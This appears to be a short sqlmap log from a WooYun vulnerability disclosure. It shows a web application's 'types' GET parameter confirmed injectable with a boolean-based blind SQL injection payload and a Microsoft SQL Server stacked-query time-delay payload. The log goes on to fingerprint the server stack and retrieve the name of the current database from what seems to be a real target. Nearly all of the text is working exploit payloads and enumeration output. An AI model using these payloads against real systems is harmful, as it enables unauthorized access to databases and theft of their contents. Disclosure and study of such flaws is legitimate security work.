 Parameter: types (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: types=001' AND 4177=4177 AND 'iUsV'='iUsV
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: types=001';WAITFOR DELAY '0:0:5'--
---
[23:01:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[23:01:35] [INFO] fetching current database
[23:01:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:01:35] [INFO] retrieved: UPCTECSAFDB
current database: 'UPCTECSAFDB'
www.wooyun.org